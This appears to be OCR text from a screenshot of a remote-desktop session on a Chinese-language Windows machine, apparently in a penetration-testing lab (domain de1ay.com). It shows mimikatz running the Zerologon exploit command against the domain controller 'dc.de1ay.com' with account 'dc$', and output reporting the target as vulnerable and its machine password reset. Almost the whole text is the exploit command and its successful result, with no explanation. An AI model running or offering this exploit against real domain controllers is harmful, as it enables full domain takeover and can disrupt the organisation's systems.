 rdesktop - 192.168.184.151
回收站
mimikatz 2.2.0 x64 (oe.eo)
base_domain
计算机
组织
包含到库中
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
13 个对象
mimikatz # lsadump::zerologon /target:dc.de1ay.com /account:dc$ /exploit
[rpc] Remote   : dc.de1ay.com
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : dc.de1ay.com
Account: dc$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
===
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable